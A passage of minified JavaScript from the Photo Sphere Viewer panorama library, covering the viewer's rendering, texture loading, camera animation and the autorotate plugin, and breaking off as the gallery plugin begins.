zt),this.state.needsUpdate=!1)}},{key:"setTexture",value:function(e){this.state.panoData=e.panoData,this.viewer.adapter.setTexture(this.mesh,e),this.viewer.needsUpdate()}},{key:"setOverlay",value:function(e,t){this.viewer.adapter.setOverlay(this.mesh,e,t),this.viewer.needsUpdate()}},{key:"setPanoramaPose",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.mesh,i=this.viewer.dataHelper.cleanPanoramaPose(e);t.rotation.set(-i.tilt,-i.pan,-i.roll,"ZXY")}},{key:"setSphereCorrection",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.meshContainer,i=this.viewer.dataHelper.cleanSphereCorrection(e);t.rotation.set(i.tilt,i.pan,i.roll,"ZXY")}},{key:"transition",value:function(e,t){var i=this,n=H(t),r="zoom"in t,o=new nn.Group,a=this.viewer.adapter.createMesh(.5);if(this.viewer.adapter.setTexture(a,e,!0),this.viewer.adapter.setTextureOpacity(a,0),this.setPanoramaPose(e.panoData,a),this.setSphereCorrection(t.sphereCorrection,o),n){var s=this.viewer.dataHelper.cleanPosition(t),l=this.viewer.getPosition(),c=new nn.Vector3(0,1,0);o.rotateOnWorldAxis(c,s.yaw-l.yaw);var u=new nn.Vector3(0,1,0).cross(this.camera.getWorldDirection(new nn.Vector3)).normalize();o.rotateOnWorldAxis(u,s.pitch-l.pitch)}o.add(a),this.scene.add(o),this.renderer.setRenderTarget(new nn.WebGLRenderTarget),this.renderer.render(this.scene,this.camera),this.renderer.setRenderTarget(null);var h=new We({properties:{opacity:{start:0,end:1},zoom:r?{start:this.viewer.getZoomLevel(),end:t.zoom}:void 0},duration:t.transition,easing:"outCubic",onTick:function(e){i.viewer.adapter.setTextureOpacity(a,e.opacity),i.viewer.adapter.setTextureOpacity(i.mesh,1-e.opacity),r&&i.viewer.zoom(e.zoom),i.viewer.needsUpdate()}});return h.then(function(r){r?(i.setTexture(e),i.viewer.adapter.setTextureOpacity(i.mesh,1),i.setPanoramaPose(e.panoData),i.setSphereCorrection(t.sphereCorrection),n&&i.viewer.rotate(t)):i.viewer.adapter.disposeTexture(e),i.scene.remove(o),a.geometry.dispose(),a.geometry=null}),h}},{key:"getIntersections",value:function(e){return rn.x=2*e.x/this.state.size.width-1,rn.y=-2*e.y/this.state.size.height+1,this.raycaster.setFromCamera(rn,this.camera),this.raycaster.intersectObjects(this.scene.children,!0).filter(function(e){return e.object.isMesh&&!!e.object.userData})}},{key:"addObject",value:function(e){this.scene.add(e)}},{key:"removeObject",value:function(e){this.scene.remove(e)}},{key:"cleanScene",value:function(e){var t=this;e.traverse(function(i){i.geometry&&i.geometry.dispose(),i.material&&(Array.isArray(i.material)?i.material.forEach(function(e){e.map&&e.map.dispose(),e.dispose()}):(i.material.map&&i.material.map.dispose(),i.material.dispose())),i.dispose&&!_instanceof(i,nn.Scene)&&i.dispose(),i!==e&&t.cleanScene(i)})}}]),t}(qi),an=se(),sn=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,e),n.loader=new an.FileLoader,n.loader.setResponseType("blob"),n.config.withCredentials&&n.loader.setWithCredentials(!0),n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){this.abortLoading(),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"abortLoading",value:function(){}},{key:"loadFile",value:function(e,t){var i=this;return this.config.requestHeaders&&this.loader.setRequestHeader(this.config.requestHeaders(e)),new Promise(function(n,r){var o=0;null==t||t(o),i.loader.load(e,function(e){o=100,null==t||t(o),n(e)},function(e){if(e.lengthComputable){var i=e.loaded/e.total*100;i>o&&(o=i,null==t||t(o))}},function(e){r(e)})})}},{key:"loadImage",value:function(e,t){return this.loadFile(e,t).then(function(e){return new Promise(function(t,i){var n=document.createElement("img");n.onload=function(){URL.revokeObjectURL(n.src),t(n)},n.onerror=i,n.src=URL.createObjectURL(e)})})}},{key:"preloadPanorama",value:function(e){return this.viewer.adapter.supportsPreload(e)?this.viewer.adapter.loadTexture(e):Promise.reject(new He("Current adapter does not support preload"))}}]),t}(qi),ln=se(),cn=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,e),n.zoom=new Be(function(e){n.viewer.state.vFov=n.viewer.dataHelper.zoomLevelToFov(e),n.viewer.state.hFov=n.viewer.dataHelper.vFovToHFov(n.viewer.state.vFov),n.viewer.dispatchEvent(new Zt(e))},{defaultValue:n.viewer.config.defaultZoomLvl,min:0,max:100,wrap:!1}),n.position=new Xe(function(e){n.viewer.dataHelper.sphericalCoordsToVector3(e,n.viewer.state.direction),n.viewer.dispatchEvent(new Mt(e))},{yaw:new Be(null,{defaultValue:n.config.defaultYaw,min:0,max:2*Math.PI,wrap:!0}),pitch:new Be(null,{defaultValue:n.config.defaultPitch,min:n.viewer.state.littlePlanet?0:-Math.PI/2,max:n.viewer.state.littlePlanet?2*Math.PI:Math.PI/2,wrap:n.viewer.state.littlePlanet})}),n.updateSpeeds(),n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"updateSpeeds",value:function(){this.zoom.setSpeed(50*this.config.zoomSpeed),this.position.setSpeed(ln.MathUtils.degToRad(50*this.config.moveSpeed))}},{key:"update",value:function(e){this.zoom.update(e),this.position.update(e)}}]),t}(qi),un=se(),hn=_createClass(function e(){_classCallCheck(this,e),this.ready=!1,this.needsUpdate=!1,this.keyboardEnabled=!1,this.direction=new un.Vector3(0,0,Pe),this.vFov=60,this.hFov=60,this.aspect=1,this.animation=null,this.transitionAnimation=null,this.loadingPromise=null,this.littlePlanet=!1,this.idleTime=-1,this.objectsObservers={},this.size={width:0,height:0},this.panoData={fullWidth:0,fullHeight:0,croppedWidth:0,croppedHeight:0,croppedX:0,croppedY:0,poseHeading:0,posePitch:0,poseRoll:0}}),dn=function(e){function t(e){var n;_classCallCheck(this,t),n=i.call(this),n.plugins={},n.children=[],n.onResize=k(function(){return n.navbar.autoSize()},500),ai.load(),n.state=new hn,n.config=Ai(e),n.parent=c(e.container),n.parent[Oe]=_assertThisInitialized(n),n.container=document.createElement("div"),n.container.classList.add("psv-container"),n.parent.appendChild(n.container),n.adapter=new n.config.adapter[0](_assertThisInitialized(n),n.config.adapter[1]),n.renderer=new on(_assertThisInitialized(n)),n.textureLoader=new sn(_assertThisInitialized(n)),n.eventsHandler=new tn(_assertThisInitialized(n)),n.dataHelper=new Qi(_assertThisInitialized(n)),n.dynamics=new cn(_assertThisInitialized(n)),n.loader=new Di(_assertThisInitialized(n)),n.navbar=new Vi(_assertThisInitialized(n)),n.panel=new Yi(_assertThisInitialized(n)),n.notification=new ji(_assertThisInitialized(n)),n.overlay=new Ui(_assertThisInitialized(n)),n.resize(n.config.size),x(ai.isTouchEnabled,function(e){u(n.container,"psv--is-touch",e)}),n.config.plugins.forEach(function(e){var t=_slicedToArray(e,2),i=t[0],r=t[1];n.plugins[i.id]=new i(_assertThisInitialized(n),r)});for(var r=0,o=Object.values(n.plugins);r<o.length;r++){var a,s=o[r];null===(a=s.init)||void 0===a||a.call(s)}return n.config.navbar&&n.navbar.setButtons(n.config.navbar),n.config.panorama?n.setPanorama(n.config.panorama):n.loader.show(),n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){this.stopAll(),this.stopKeyboardControl(),this.exitFullscreen();for(var e=0,t=Object.entries(this.plugins);e<t.length;e++){var i=_slicedToArray(t[e],2),n=i[0],r=i[1];r.destroy(),delete this.plugins[n]}this.children.slice().forEach(function(e){return e.destroy()}),this.children.length=0,this.eventsHandler.destroy(),this.renderer.destroy(),this.textureLoader.destroy(),this.dataHelper.destroy(),this.adapter.destroy(),this.dynamics.destroy(),this.parent.removeChild(this.container),delete this.parent[Oe]}},{key:"init",value:function(){this.eventsHandler.init(),this.renderer.init(),this.config.navbar&&(this.container.classList.add("psv--has-navbar"),this.navbar.show()),"always"===this.config.keyboard&&this.startKeyboardControl(),this.resetIdleTimer(),this.state.ready=!0,this.dispatchEvent(new xt)}},{key:"resetIdleTimer",value:function(){this.state.idleTime=performance.now()}},{key:"disableIdleTimer",value:function(){this.state.idleTime=-1}},{key:"getPlugin",value:function(e){if("string"==typeof e)return this.plugins[e];var t=$(e);return t?this.plugins[t.id]:null}},{key:"getPosition",value:function(){return this.dataHelper.cleanPosition(this.dynamics.position.current)}},{key:"getZoomLevel",value:function(){return this.dynamics.zoom.current}},{key:"getSize",value:function(){return{...this.state.size}}},{key:"isFullscreenEnabled",value:function(){return g(this.container)}},{key:"needsUpdate",value:function(){this.state.needsUpdate=!0}},{key:"autoSize",value:function(){this.container.clientWidth===this.state.size.width&&this.container.clientHeight===this.state.size.height||(this.state.size.width=Math.round(this.container.clientWidth),this.state.size.height=Math.round(this.container.clientHeight),this.state.aspect=this.state.size.width/this.state.size.height,this.state.hFov=this.dataHelper.vFovToHFov(this.state.vFov),this.dispatchEvent(new Wt(this.getSize())),this.onResize())}},{key:"setPanorama",value:function(e){var t,i=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.textureLoader.abortLoading(),null===(t=this.state.transitionAnimation)||void 0===t||t.cancel(),this.state.ready||["sphereCorrection","panoData","overlay","overlayOpacity"].forEach(function(e){e in n||(n[e]=i.config[e])}),void 0!==n.transition&&!0!==n.transition||(n.transition=_e),void 0===n.showLoader&&(n.showLoader=!0),void 0===n.caption&&(n.caption=this.config.caption),void 0===n.description&&(n.description=this.config.description),n.panoData||"function"!=typeof this.config.panoData||(n.panoData=this.config.panoData);var r=H(n),o="zoom"in n;(r||o)&&this.stopAll(),this.hideError(),this.resetIdleTimer(),this.config.panorama=e,this.config.caption=n.caption,this.config.description=n.description;var a=function(e){if(i.loader.hide(),i.state.loadingPromise=null,A(e))return!1;if(e)throw i.navbar.setCaption(""),i.showError(i.config.lang.loadError),console.error(e),e;return i.setOverlay(n.overlay,n.overlayOpacity),i.navbar.setCaption(i.config.caption),!0};this.navbar.setCaption("<em>".concat(this.config.loadingTxt||"","</em>")),!n.showLoader&&this.state.ready||this.loader.show();var s=this.adapter.loadTexture(this.config.panorama,n.panoData).then(function(e){if(e.panorama!==i.config.panorama)throw i.adapter.disposeTexture(e),z();return e});return n.transition&&this.state.ready&&this.adapter.supportsTransition(this.config.panorama)?this.state.loadingPromise=s.then(function(e){return i.loader.hide(),i.dispatchEvent(new Pt(e)),i.state.transitionAnimation=i.renderer.transition(e,n),i.state.transitionAnimation}).then(function(e){if(i.state.transitionAnimation=null,!e)throw z()}).then(function(){return a()},function(e){return a(e)}):this.state.loadingPromise=s.then(function(e){i.renderer.show(),i.renderer.setTexture(e),i.renderer.setPanoramaPose(e.panoData),i.renderer.setSphereCorrection(n.sphereCorrection),i.dispatchEvent(new Pt(e)),o&&i.zoom(n.zoom),r&&i.rotate(n),i.state.ready||i.init()}).then(function(){return a()},function(e){return a(e)}),this.state.loadingPromise}},{key:"setOverlay",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.config.overlayOpacity,n=this.adapter.constructor.supportsOverlay;return e?n?this.adapter.loadTexture(e,function(e){var i=t.state.panoData,n=e.width/i.croppedWidth;return{fullWidth:n*i.fullWidth,fullHeight:n*i.fullHeight,croppedWidth:n*i.croppedWidth,croppedHeight:n*i.croppedHeight,croppedX:n*i.croppedX,croppedY:n*i.croppedY}},!1).then(function(e){t.renderer.setOverlay(e,i)}):Promise.reject(new He("Current adapter does not supports overlay")):(n&&this.renderer.setOverlay(null,0),Promise.resolve())}},{key:"setOptions",value:function(e){for(var t={...this.config,...e},i=0,n=Object.entries(e);i<n.length;i++){var r=_slicedToArray(n[i],2),o=r[0],a=r[1];if(o in xi)if(o in Ii)R(Ii[o]);else switch(o in zi&&(a=zi[o](a,{rawConfig:t,defValue:xi[o]})),this.config[o]=a,o){case"caption":this.navbar.setCaption(this.config.caption);break;case"size":this.resize(this.config.size);break;case"sphereCorrection":this.renderer.setSphereCorrection(this.config.sphereCorrection);break;case"navbar":case"lang":this.navbar.setButtons(this.config.navbar);break;case"moveSpeed":case"zoomSpeed":this.dynamics.updateSpeeds();break;case"minFov":case"maxFov":this.dynamics.zoom.setValue(this.dataHelper.fovToZoomLevel(this.state.vFov)),this.dispatchEvent(new Zt(this.getZoomLevel()));break;case"keyboard":"always"===this.config.keyboard?this.startKeyboardControl():this.stopKeyboardControl()}else R("Unknown option ".concat(o))}this.needsUpdate(),this.dispatchEvent(new ct(Object.keys(e)))}},{key:"setOption",value:function(e,t){this.setOptions(_defineProperty({},e,t))}},{key:"showError",value:function(e){this.overlay.show({id:Le.ERROR,image:Xi,title:e,dissmisable:!1})}},{key:"hideError",value:function(){this.overlay.hide(Le.ERROR)}},{key:"rotate",value:function(e){var t=new ot(this.dataHelper.cleanPosition(e));this.dispatchEvent(t),t.defaultPrevented||this.dynamics.position.setValue(t.position)}},{key:"zoom",value:function(e){this.dynamics.zoom.setValue(e)}},{key:"zoomIn",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;this.dynamics.zoom.step(e)}},{key:"zoomOut",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;this.dynamics.zoom.step(-e)}},{key:"animate",value:function(e){var t=this,i=H(e),n=void 0!==e.zoom,r=new tt(i?this.dataHelper.cleanPosition(e):void 0,e.zoom);if(this.dispatchEvent(r),!r.defaultPrevented){var o=r.position,l=r.zoomLevel;this.stopAll();var c,u={};if(i){var h=this.getPosition(),d=a(h.yaw,o.yaw);u.yaw={start:h.yaw,end:h.yaw+d},u.pitch={start:h.pitch,end:o.pitch},c=this.dataHelper.speedToDuration(e.speed,s(h,o))}if(n){var v=Math.abs(l-this.getZoomLevel());u.zoom={start:this.getZoomLevel(),end:l},c||(c=this.dataHelper.speedToDuration(e.speed,Math.PI/4*v/100))}return c?(this.state.animation=new We({properties:u,duration:Math.max(we,c),easing:"inOutSine",onTick:function(e){i&&t.dynamics.position.setValue({yaw:e.yaw,pitch:e.pitch}),n&&t.dynamics.zoom.setValue(e.zoom)}}),this.state.animation.then(function(){t.state.animation=null,t.resetIdleTimer()}),this.state.animation):(i&&this.rotate(o),n&&this.zoom(l),new We(null))}}},{key:"stopAnimation",value:function(){return this.state.animation?(this.state.animation.cancel(),this.state.animation):Promise.resolve()}},{key:"resize",value:function(e){var t=this,i=e;["width","height"].forEach(function(n){e&&i[n]&&(/^[0-9.]+$/.test(i[n])&&(i[n]+="px"),t.parent.style[n]=i[n])}),this.autoSize()}},{key:"enterFullscreen",value:function(){this.isFullscreenEnabled()||_(this.container)}},{key:"exitFullscreen",value:function(){this.isFullscreenEnabled()&&w()}},{key:"toggleFullscreen",value:function(){this.isFullscreenEnabled()?this.exitFullscreen():this.enterFullscreen()}},{key:"startKeyboardControl",value:function(){this.state.keyboardEnabled=!0}},{key:"stopKeyboardControl",value:function(){this.state.keyboardEnabled=!1}},{key:"createTooltip",value:function(e){return new Bi(this,e)}},{key:"observeObjects",value:function(e){this.state.objectsObservers[e]=null}},{key:"unobserveObjects",value:function(e){delete this.state.objectsObservers[e]}},{key:"stopAll",value:function(){return this.dispatchEvent(new Bt),this.disableIdleTimer(),this.stopAnimation()}}]),t}($e);ae(te(e,"__esModule",{value:!0}),le)}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?t(exports,require("three"),require("@photo-sphere-viewer/core")):"function"==typeof define&&define.amd?define(["exports","three","@photo-sphere-viewer/core"],t):(e="undefined"!=typeof globalThis?globalThis:e||self,t((e.PhotoSphereViewer=e.PhotoSphereViewer||{},e.PhotoSphereViewer.AutorotatePlugin={}),e.THREE,e.PhotoSphereViewer))}(window,function(e,t,i){function n(e){return[e.yaw,e.pitch]}var r=Object.defineProperty,o=Object.getOwnPropertyDescriptor,a=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,l=function(e,t){for(var i in t)r(e,i,{get:t[i],enumerable:!0})},c=function(e,t,i,n){if(t&&"object"===_typeof(t)||"function"==typeof t){var l,c=_createForOfIteratorHelper(a(t));try{var u=function(){var a=l.value;s.call(e,a)||a===i||r(e,a,{get:function(){return t[a]},enumerable:!(n=o(t,a))||n.enumerable})};for(c.s();!(l=c.n()).done;)u()}catch(e){c.e(e)}finally{c.f()}}return e},u=function(){return i},h=function(){return t},d={};l(d,{AutorotatePlugin:function(){return S},events:function(){return f}});var v=u(),p=u(),f={};l(f,{AutorotateEvent:function(){return g}});var y=u(),m=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,t.type),n.autorotateEnabled=e,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t)}(y.TypedEvent),g=m;g.type="autorotate"
;var _='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41 41" overflow="visible"><g fill="currentColor" transform-origin="center" transform="scale(1.3)"><path d="M40.5 14.1c-.1-.1-1.2-.5-2.898-1-.102 0-.202-.1-.202-.2C34.5 6.5 28 2 20.5 2S6.6 6.5 3.7 12.9c0 .1-.1.1-.2.2-1.7.6-2.8 1-2.9 1l-.6.3v12.1l.6.2c.1 0 1.1.399 2.7.899.1 0 .2.101.2.199C6.3 34.4 12.9 39 20.5 39c7.602 0 14.102-4.6 16.9-11.1 0-.102.1-.102.199-.2 1.699-.601 2.699-1 2.801-1l.6-.3V14.3l-.5-.2zM6.701 11.5C9.7 7 14.8 4 20.5 4c5.8 0 10.9 3 13.8 7.5.2.3-.1.6-.399.5-3.799-1-8.799-2-13.6-2-4.7 0-9.5 1-13.2 2-.3.1-.5-.2-.4-.5zM25.1 20.3L18.7 24c-.3.2-.7 0-.7-.5v-7.4c0-.4.4-.6.7-.4l6.399 3.8c.301.1.301.6.001.8zm9.4 8.901A16.421 16.421 0 0 1 20.5 37c-5.9 0-11.1-3.1-14-7.898-.2-.302.1-.602.4-.5 3.9 1 8.9 2.1 13.6 2.1 5 0 9.9-1 13.602-2 .298-.1.5.198.398.499z"/></g><!--Created by Nick Bluth from the Noun Project--></svg>\n',w='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41 41" overflow="visible"><g fill="currentColor" transform-origin="center" transform="scale(1.3)"><path d="M40.5 14.1c-.1-.1-1.2-.5-2.899-1-.101 0-.2-.1-.2-.2C34.5 6.5 28 2 20.5 2S6.6 6.5 3.7 12.9c0 .1-.1.1-.2.2-1.7.6-2.8 1-2.9 1l-.6.3v12.1l.6.2c.1 0 1.1.4 2.7.9.1 0 .2.1.2.199C6.3 34.4 12.9 39 20.5 39c7.601 0 14.101-4.6 16.9-11.1 0-.101.1-.101.2-.2 1.699-.6 2.699-1 2.8-1l.6-.3V14.3l-.5-.2zM20.5 4c5.8 0 10.9 3 13.8 7.5.2.3-.1.6-.399.5-3.8-1-8.8-2-13.6-2-4.7 0-9.5 1-13.2 2-.3.1-.5-.2-.4-.5C9.7 7 14.8 4 20.5 4zm0 33c-5.9 0-11.1-3.1-14-7.899-.2-.301.1-.601.4-.5 3.9 1 8.9 2.1 13.6 2.1 5 0 9.9-1 13.601-2 .3-.1.5.2.399.5A16.422 16.422 0 0 1 20.5 37zm18.601-12.1c0 .1-.101.3-.2.3-2.5.9-10.4 3.6-18.4 3.6-7.1 0-15.6-2.699-18.3-3.6C2.1 25.2 2 25 2 24.9V16c0-.1.1-.3.2-.3 2.6-.9 10.6-3.6 18.2-3.6 7.5 0 15.899 2.7 18.5 3.6.1 0 .2.2.2.3v8.9z"/><path d="M18.7 24l6.4-3.7c.3-.2.3-.7 0-.8l-6.4-3.8c-.3-.2-.7 0-.7.4v7.4c0 .5.4.7.7.5z"/></g><!--Created by Nick Bluth from the Noun Project--></svg>\n',b=function(e){function t(e){var n,r;return _classCallCheck(this,t),r=i.call(this,e,{className:"psv-autorotate-button",hoverScale:!0,collapsable:!0,tabbable:!0,icon:w,iconActive:_}),r.plugin=r.viewer.getPlugin("autorotate"),null===(n=r.plugin)||void 0===n||n.addEventListener(g.type,_assertThisInitialized(r)),r}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"destroy",value:function(){var e;null===(e=this.plugin)||void 0===e||e.removeEventListener(g.type,this),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"isSupported",value:function(){return!!this.plugin}},{key:"handleEvent",value:function(e){_instanceof(e,g)&&this.toggleActive(e.autorotateEnabled)}},{key:"onClick",value:function(){this.plugin.isEnabled()&&(this.plugin.config.autostartOnIdle=!1),this.plugin.toggle()}}]),t}(p.AbstractButton);b.id="autorotate";var k=u(),E=h(),C=k.utils.getConfigParser({autostartDelay:2e3,autostartOnIdle:!0,autorotateSpeed:k.utils.parseSpeed("2rpm"),autorotatePitch:null,autorotateZoomLvl:null,keypoints:null,startFromClosest:!0},{autostartOnIdle:function(e,t){var i=t.rawConfig;return e&&k.utils.isNil(i.autostartDelay)?(k.utils.logWarn("autostartOnIdle requires a non null autostartDelay"),!1):e},autorotateSpeed:function(e){return k.utils.parseSpeed(e)},autorotatePitch:function(e){return k.utils.isNil(e)?null:k.utils.parseAngle(e,!0)},autorotateZoomLvl:function(e){return k.utils.isNil(e)?null:E.MathUtils.clamp(e,0,100)}}),T=16,S=function(e){function t(e,n){var r;return _classCallCheck(this,t),r=i.call(this,e,n),r.state={initialStart:!0,enabled:!1,idx:-1,curve:[],startStep:null,endStep:null,startTime:null,stepDuration:null,remainingPause:null,lastTime:null,tooltip:null},r.state.initialStart=!k.utils.isNil(r.config.autostartDelay),r}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"init",value:function(){_get(_getPrototypeOf(t.prototype),"init",this).call(this),this.video=this.viewer.getPlugin("video"),this.markers=this.viewer.getPlugin("markers"),this.config.keypoints&&(this.setKeypoints(this.config.keypoints),delete this.config.keypoints),this.viewer.addEventListener(k.events.StopAllEvent.type,this),this.viewer.addEventListener(k.events.BeforeRenderEvent.type,this),this.video||this.viewer.addEventListener(k.events.KeypressEvent.type,this)}},{key:"destroy",value:function(){this.viewer.removeEventListener(k.events.StopAllEvent.type,this),this.viewer.removeEventListener(k.events.BeforeRenderEvent.type,this),this.viewer.removeEventListener(k.events.KeypressEvent.type,this),delete this.video,delete this.markers,delete this.keypoints,_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){switch(e.type){case k.events.StopAllEvent.type:this.stop();break;case k.events.BeforeRenderEvent.type:this.__beforeRender(e.timestamp);break;case k.events.KeypressEvent.type:e.key===k.CONSTANTS.KEY_CODES.Space&&(this.toggle(),e.preventDefault())}}},{key:"setKeypoints",value:function(e){var t=this;if(e){if(e.length<2)throw new k.PSVError("At least two points are required");this.keypoints=e.map(function(e,i){var r,o={position:null,markerId:null,pause:0,tooltip:null};if("string"==typeof e?o.markerId=e:k.utils.isExtendedPosition(e)?r=e:(o.markerId=e.markerId,o.pause=e.pause,r=e.position,e.tooltip&&"object"===_typeof(e.tooltip)?o.tooltip=e.tooltip:"string"==typeof e.tooltip&&(o.tooltip={content:e.tooltip})),o.markerId){if(!t.markers)throw new k.PSVError("Keypoint #".concat(i," references a marker but the markers plugin is not loaded"));var a=t.markers.getMarker(o.markerId);o.position=n(a.state.position)}else{if(!r)throw new k.PSVError("Keypoint #".concat(i," is missing marker or position"));o.position=n(t.viewer.dataHelper.cleanPosition(r))}return o})}else this.keypoints=null;this.isEnabled()&&(this.stop(),this.start())}},{key:"isEnabled",value:function(){return this.state.enabled}},{key:"start",value:function(){this.isEnabled()||(this.viewer.stopAll(),this.keypoints?this.config.startFromClosest&&this.__shiftKeypoints():this.__animate(),this.state.initialStart=!1,this.state.enabled=!0,this.dispatchEvent(new g(!0)))}},{key:"stop",value:function(){this.isEnabled()&&(this.__reset(),this.__hideTooltip(),this.viewer.dynamics.position.stop(),this.viewer.dynamics.zoom.stop(),this.state.enabled=!1,this.dispatchEvent(new g(!1)))}},{key:"toggle",value:function(){this.isEnabled()?this.stop():this.start()}},{key:"reverse",value:function(){this.isEnabled()&&!this.keypoints&&(this.config.autorotateSpeed=-this.config.autorotateSpeed,this.__animate())}},{key:"__animate",value:function(){var e,t=this;e=k.utils.isNil(this.config.autorotateZoomLvl)?Promise.resolve():this.viewer.animate({zoom:this.config.autorotateZoomLvl,speed:"".concat(2*this.viewer.config.zoomSpeed,"rpm")}),e.then(function(){var e;t.viewer.dynamics.position.roll({yaw:t.config.autorotateSpeed<0},Math.abs(t.config.autorotateSpeed/t.viewer.config.moveSpeed)),t.viewer.dynamics.position.goto({pitch:null!==(e=t.config.autorotatePitch)&&void 0!==e?e:t.viewer.config.defaultPitch},Math.abs(t.config.autorotateSpeed/t.viewer.config.moveSpeed))})}},{key:"__reset",value:function(){this.state.idx=-1,this.state.curve=[],this.state.startStep=null,this.state.endStep=null,this.state.startTime=null,this.state.stepDuration=null,this.state.remainingPause=null,this.state.lastTime=null,this.state.tooltip=null}},{key:"__beforeRender",value:function(e){(this.state.initialStart||this.config.autostartOnIdle)&&this.viewer.state.idleTime>0&&e-this.viewer.state.idleTime>this.config.autostartDelay&&this.start(),this.isEnabled()&&this.keypoints&&(this.state.startTime||(this.state.endStep=n(this.viewer.getPosition()),this.__nextStep(),this.state.startTime=e,this.state.lastTime=e),this.__nextFrame(e))}},{key:"__shiftKeypoints",value:function(){var e,t=n(this.viewer.getPosition()),i=this.__findMinIndex(this.keypoints,function(e){return k.utils.greatArcDistance(e.position,t)});(e=this.keypoints).push.apply(e,_toConsumableArray(this.keypoints.splice(0,i)))}},{key:"__incrementIdx",value:function(){this.state.idx++,this.state.idx===this.keypoints.length&&(this.state.idx=0)}},{key:"__showTooltip",value:function(){var e=this.keypoints[this.state.idx];if(e.tooltip){var t=this.viewer.dataHelper.vector3ToViewerCoords(this.viewer.state.direction);this.state.tooltip=this.viewer.createTooltip({content:e.tooltip.content,position:e.tooltip.position,top:t.y,left:t.x})}else if(e.markerId){var i=this.markers.getMarker(e.markerId);i.showTooltip(),this.state.tooltip=i.tooltip}}},{key:"__hideTooltip",value:function(){if(this.state.tooltip){var e=this.keypoints[this.state.idx];if(e.tooltip)this.state.tooltip.hide();else if(e.markerId){var t=this.markers.getMarker(e.markerId);t.hideTooltip()}this.state.tooltip=null}}},{key:"__nextPoint",value:function(){var e=[];if(-1===this.state.idx){var t=n(this.viewer.getPosition());e.push(t,t,this.keypoints[0].position,this.keypoints[1].position)}else for(var i=-1;i<3;i++){var r=this.state.idx+i<0?this.keypoints[this.keypoints.length-1]:this.keypoints[(this.state.idx+i)%this.keypoints.length];e.push(r.position)}for(var o=[new E.Vector2(e[0][0],e[0][1])],a=0,s=1;s<=3;s++){var l=e[s-1][0]-e[s][0];l>Math.PI?a+=1:l<-Math.PI&&(a-=1),0!==a&&1===s&&(o[0].x-=2*a*Math.PI,a=0),o.push(new E.Vector2(e[s][0]+2*a*Math.PI,e[s][1]))}var c=new E.SplineCurve(o).getPoints(3*T).map(function(e){return[e.x,e.y]});this.state.curve=c.slice(T+1,2*T+1),-1!==this.state.idx?(this.state.remainingPause=this.keypoints[this.state.idx].pause,this.state.remainingPause?this.__showTooltip():this.__incrementIdx()):this.__incrementIdx()}},{key:"__nextStep",value:function(){0===this.state.curve.length&&(this.__nextPoint(),this.state.endStep[0]=k.utils.parseAngle(this.state.endStep[0])),this.state.startStep=this.state.endStep,this.state.endStep=this.state.curve.shift();var e=k.utils.greatArcDistance(this.state.startStep,this.state.endStep);this.state.stepDuration=1e3*e/Math.abs(this.config.autorotateSpeed),0===e&&this.__nextStep()}},{key:"__nextFrame",value:function(e){var t=e-this.state.lastTime;if(this.state.lastTime=e,this.state.remainingPause){if(this.state.remainingPause=Math.max(0,this.state.remainingPause-t),this.state.remainingPause>0)return;this.__hideTooltip(),this.__incrementIdx(),this.state.startTime=e}var i=(e-this.state.startTime)/this.state.stepDuration;i>=1&&(this.__nextStep(),i=0,this.state.startTime=e),this.viewer.rotate({yaw:this.state.startStep[0]+(this.state.endStep[0]-this.state.startStep[0])*i,pitch:this.state.startStep[1]+(this.state.endStep[1]-this.state.startStep[1])*i})}},{key:"__findMinIndex",value:function(e,t){var i=0,n=Number.MAX_VALUE;return e.forEach(function(e,r){var o=t(e);o<n&&(n=o,i=r)}),i}}]),t}(k.AbstractConfigurablePlugin);S.id="autorotate",S.configParser=C,S.readonlyOptions=["keypoints"],(0,v.registerButton)(b,"start"),v.DEFAULTS.lang[b.id]="Automatic rotation",c(r(e,"__esModule",{value:!0}),d)}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?t(exports,require("three"),require("@photo-sphere-viewer/core")):"function"==typeof define&&define.amd?define(["exports","three","@photo-sphere-viewer/core"],t):(e="undefined"!=typeof globalThis?globalThis:e||self,t((e.PhotoSphereViewer=e.PhotoSphereViewer||{},e.PhotoSphereViewer.GalleryPlugin={}),e.THREE,e.PhotoSphereViewer))}(window,function(e,t,i){var n=Object.defineProperty,r=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,a=Object.prototype.hasOwnProperty,s=function(e,t){for(var i in t)n(e,i,{get:t[i],enumerable:!0})},l=function(e,t,i,s){if(t&&"object"===_typeof(t)||"function"==typeof t){var l,c=_createForOfIteratorHelper(o(t));try{var u=function(){var o=l.value;a.call(e,o)||o===i||n(e,o,{get:function(){return t[o]},enumerable:!(s=r(t,o))||s.enumerable})};for(c.s();!(l=c.n()).done;)u()}catch(e){c.e(e)}finally{c.f()}}return e},c=function(){return i},u={};s(u,{GalleryPlugin:function(){return L},events:function(){return d}});var h=c(),d={};s(d,{HideGalleryEvent:function(){return y},ShowGalleryEvent:function(){return f}});var v=c(),p=function(e){function t(){return _classCallCheck(this,t),i.call(this,t.type)}_inherits(t,e);var i=_createSuper(t);return 